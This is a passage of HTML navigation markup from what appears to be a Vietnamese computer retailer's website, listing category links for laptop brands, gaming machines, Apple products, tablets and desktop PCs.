                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
